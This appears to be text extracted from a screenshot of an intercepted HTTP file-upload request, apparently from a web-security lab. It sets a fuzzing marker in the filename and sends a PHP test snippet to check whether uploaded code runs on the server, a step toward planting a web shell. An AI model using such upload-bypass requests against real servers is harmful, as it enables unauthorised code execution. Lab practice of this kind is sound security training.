 1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:52663
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------210819564634082526744904574​42
8 Content-Length: 230
9 Origin: http://94.237.54.190:52663
10 Connection: keep-alive
11 Referer: http://94.237.54.190:52663/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------21081956463408252674490457442
16 Content-Disposition: form-data; name="uploadFile"; filename="§§"
17 Content-Type: application/octet-stream
18
19 <?php echo "shell test";?>